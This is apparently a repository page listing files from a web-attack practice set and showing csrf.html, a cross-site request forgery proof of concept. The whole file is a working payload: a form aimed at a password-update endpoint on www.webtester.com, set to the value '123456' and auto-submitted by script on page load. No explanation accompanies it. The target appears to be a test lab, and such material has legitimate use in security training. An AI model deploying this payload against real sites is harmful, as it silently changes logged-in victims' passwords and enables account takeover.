 apt.txt 测试靶机.txt csrf.html post-csrf.html
1 <html>
2 <body>
3 <form name="csrf" action="http://www.webtester.com/csrf/csrf01.php?c=update" method="POST">
4 <input type=text name=password value="123456"></input>
5 <input type="submit" value="submit" />
6 </form>
7 <script>
8 document.csrf.submit();
9 </script>
10 </body>
11 </html>
12